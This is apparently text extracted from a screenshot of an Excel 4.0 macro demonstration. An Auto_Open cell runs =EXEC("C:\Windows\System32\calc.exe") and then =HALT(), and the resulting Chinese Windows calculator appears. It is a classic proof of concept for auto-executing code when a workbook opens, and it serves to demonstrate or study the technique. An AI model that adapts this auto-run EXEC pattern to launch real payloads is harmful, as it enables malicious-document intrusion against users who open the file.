 Auto_Open
fx
=EXEC("C:\Windows\System32\calc.exe")
A
E
1
=EXEC("C:\Windows\System32\calc.exe")
2
=HALT()
3
4
5
6
7
8
9
10
11
计算器
标准
0
MC MR M+ M- MS M˅
% CE C